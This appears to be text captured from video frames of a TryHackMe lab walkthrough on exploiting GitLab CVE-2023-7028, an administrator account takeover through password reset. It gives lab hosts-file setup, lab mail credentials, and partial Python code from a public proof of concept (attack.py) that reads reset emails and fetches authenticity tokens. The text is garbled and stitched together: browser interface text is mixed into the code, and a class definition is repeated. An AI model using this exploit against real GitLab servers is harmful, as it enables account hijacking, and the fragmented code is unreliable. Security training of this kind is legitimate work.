 How to add hostname (click to read)
If you are connected via VPN or the AttackBox, you can add the hostname gitlab.thm
by first opening the host file, depending on your host operating system.
Windows : C:\Windows\System32\drivers\etc\hosts
Linux : /etc/hosts
Open the host file and add a new line at the end of the file in the format:
10.10.170.97 gitlab.thm
Save the file and type http://gitlab.thm:8000 in the browser to access the website.
Moreover, the email server is accessible at http://10.10.170.97:8090/rainloop, which will be used during exploitation
with the following credentials:
Username: attacker@mail.gitlab.thm
Password: testing@123
Preparing the Payload
We will be using a modified version of the PoC developed by Vozec to take control of the administrator account. Create a
new file called attack.py and add the following code.
attack.py
import requests
import argparse
from urllib.parse import urlparse, urlencode
from random import choice
from time import sleep
import re
requests.packages.urllib3.disable_warnings()
class CVE_2023_7028:
def __init__(self, url, target, evil=None):
Applications Places System Sun 4 Feb, 21:18 AttackBox IP:10.10.197.96
Mozilla Firefox
Add latest chang Sign in · GitLab raw.githubusercont attacker@mail.g Projects · GitLab
https://raw.githubusercontent.com/Vozec/CVE-2023-7028/mai
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
html = requests.post(f'{self.url}/mailbox',
verify=False,
data={
'action': 'getMessages',
'login': name,
'domain': domain
}).text
pattern = re.compile(r'<a href="/mailbox/\?action=readMessageFull&(.*?)">')
mails = pattern.findall(html)
return mails
def get_last_mail(self, mail):
name, domain = mail.split('@')
mails = self.get_mail_ids(name, domain)
print(f'[DEBUG] {len(mails)} mail(s) found')
if mails == []:
return None
print(f'[DEBUG] Reading the last one')
html = requests.get(f'{self.url}/mailbox/?action=readMessageFull&{mails[0]}', verify=False).text
content = html.split('<div id="messageBody">')[1].split('<div id="end1sMessageBody">')[0]
return content
class CVE_2023_7028:
def __init__(self, url, target, evil=None):
self.use_temp_mail = False
self.mail_api = OneSecMail_api()
self.url = urlparse(url)
self.target = target
self.evil = evil
self.s = requests.session()
if self.evil is None:
self.use_temp_mail = True
self.evil = self.mail_api.get_email()
if not self.evil:
print('[DEBUG] Failed ... quitting')
exit()
def get_authenticity_token(self, code=''):
try:
print('[DEBUG] Getting authenticity_token ...')
endpoint = f'/users/password/edit?reset_password_token={code}'
html = self.s.get(f'{self.url.scheme}://{self.url.netloc}/{endpoint}', verify=False).text
LET'S LEARN
TOGETHER
SUBSCRIBE